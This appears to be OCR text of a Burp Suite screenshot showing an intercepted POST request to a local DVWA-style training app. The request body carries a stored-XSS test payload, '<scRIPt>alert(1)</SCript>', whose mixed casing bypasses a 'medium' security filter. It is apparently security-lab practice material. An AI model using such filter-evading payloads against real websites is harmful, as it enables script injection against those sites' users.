 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.137:89
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.17.137:89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.137:89/vulnerabilities/xss_s/
8 Cookie: PHPSESSID=h2jlgia182q7shf9lb8mu7vbf0; security=medium
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 45
14
15 txtName=<scRIPt>alert(1)</SCript>&mtxMessage=2&btnSign=Sign+Guestbook
? Search... S 英 0 matches